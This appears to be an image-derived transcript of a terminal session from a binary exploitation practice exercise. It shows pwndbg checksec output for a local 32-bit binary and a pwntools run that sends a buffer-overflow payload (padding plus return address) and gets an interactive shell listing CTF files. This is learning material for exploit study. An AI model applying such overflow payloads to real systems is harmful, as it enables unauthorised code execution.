 sophia@ubuntu: ~ 7:07 PM
06:0018│ 0xffffcfc8 —► 0xffffcfe0 ◄— 0xffffffff
07:001c│ 0xffffcfcc —► 0x8048329 ◄— pop edi /* '__libc_start_main' */
[ BACKTRACE ]
► f 0 8048651 main+9
f 1 f7e1c637 __libc_start_main+247
Breakpoint main
pwndbg> checksec
[*] '/home/sophia/ymjr.'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
pwndbg> quit
sophia@ubuntu:~$ vim ymjr.py
sophia@ubuntu:~$ python ymjr.py
[+] Starting local process './ymjr.': pid 87060
[DEBUG] Received 0x37 bytes:
'There is something amazing here, do you know anything?\n'
[DEBUG] Sent 0x7d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000070 90 84 04 08 01 00 00 00 63 87 04 08 0a │····│····│c···│·│
0000007d
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
'Maybe I will tell you next time !'
Maybe I will tell you next time !$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x147 bytes:
'1_1.py\t33\tdebug\t examples.desktop luck_guy\t pwn2.py python.py\n'
'1.py\t33.py\tDesktop fantasy\t Music\t pwndbg Templates\n'
'2_2.py\t4.py\tDocuments httpd\t my_cannary pwn_me_1 Videos\n'
'2.py\t77.cpp\tDownloads lianxi\t Pictures\t pwn_me_2 ymjr.\n'
'3\tcore\tdubblesort libc_32.so.6 Public\t python ymjr.py\n'
1_1.py 33 debug examples.desktop luck_guy pwn2.py python.py
1.py 33.py Desktop fantasy Music pwndbg Templates
2_2.py 4.py Documents httpd my_cannary pwn_me_1 Videos
2.py 77.cpp Downloads lianxi Pictures pwn_me_2 ymjr.
3 core dubblesort libc_32.so.6 Public python ymjr.py
$